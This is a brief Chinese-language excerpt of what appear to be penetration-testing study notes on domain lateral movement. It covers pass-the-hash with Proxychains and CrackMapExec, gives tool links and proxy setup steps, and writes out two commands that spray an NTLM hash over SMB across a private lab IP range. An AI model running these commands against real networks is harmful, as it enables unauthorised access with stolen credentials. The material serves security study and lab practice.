 75 #域横向移动-PTH-Proxychains&CrackMapExec
76 CrackMapExec
77 Github：https://github.com/Porchetta-Industries/CrackMapExec
78 官方手册：https://mpgn.gitbook.io/crackmapexec/
79 部分案例：https://www.freebuf.com/sectool/184573.html
80 下载对应release，建立socks连接，设置socks代理，配置规则，调用！
81 1、Linux Proxychains使用
82 代理配置：Proxychains.conf
83 代理调用：Proxychains 命令
84 2、密码喷射-域用户登录PTH：
85 proxychains python cme smb 192.168.3.21-32 -u user.txt -H
518b98ad4178a53695dc997aa02d455c #域用户HASH登录
86 proxychains python cme smb 192.168.3.21-32 -u administrator -H
518b98ad4178a53695dc997aa02d455c --local-auth #本地用户HASH登录